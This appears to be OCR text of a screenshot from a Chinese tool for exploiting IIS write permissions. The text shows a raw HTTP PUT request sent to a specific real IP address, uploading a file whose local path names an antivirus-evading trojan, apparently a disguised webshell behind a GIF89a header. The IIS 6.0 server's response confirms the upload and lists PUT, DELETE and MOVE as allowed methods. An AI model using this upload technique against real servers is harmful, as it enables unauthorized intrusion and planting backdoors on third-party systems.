 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 218.83.241.245 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 218.83.241.245
Content-Length: 9
GIF89a?
本地文件: D:\黑兵器\闭关修炼专业免杀小马\闭关修炼专业免杀小马\新型小 ... 提交数据包
HTTP/1.1 200 OK
Date: Wed, 21 Jan 2015 05:20:42 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK